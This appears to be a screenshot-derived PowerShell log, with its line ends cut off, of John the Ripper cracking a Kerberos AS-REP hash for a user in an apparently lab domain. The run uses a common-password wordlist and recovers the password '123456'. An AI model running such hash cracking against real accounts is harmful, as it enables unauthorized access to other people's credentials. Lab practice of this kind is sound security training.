 oes not load commands from the current location by default. If you trust this command, instead type: ".\john.ex
get-help about_Command_Precedence" for more details.
PS C:\tools\johnTheRipper\john-1.9.0-jumbo-1-win64\run> john.exe .\johnnyhash.txt --format=krb5asrep --wordlist
rst-pass.txt
john.exe : The term 'john.exe' is not recognized as the name of a cmdlet, function, script file, or operable pr
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ john.exe .\johnnyhash.txt --format=krb5asrep --wordlist=.\10k-worst-p ...
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (john.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command john.exe was not found, but does exist in the current location. Windows Pow
oes not load commands from the current location by default. If you trust this command, instead type: ".\john.ex
get-help about_Command_Precedence" for more details.
PS C:\tools\johnTheRipper\john-1.9.0-jumbo-1-win64\run> .\john.exe .\johnnyhash.txt --format=krb5asrep --wordli
worst-pass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 25
2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456           ($krb5asrep$Johnny@research.SECURITY.local)
1g 0:00:00:00 DONE (2024-05-13 16:08) 90.90g/s 93090p/s 93090c/s 93090C/s password..pavilion
Use the "--show" option to display all of the cracked passwords reliably
Session completed
PS C:\tools\johnTheRipper\john-1.9.0-jumbo-1-win64\run> _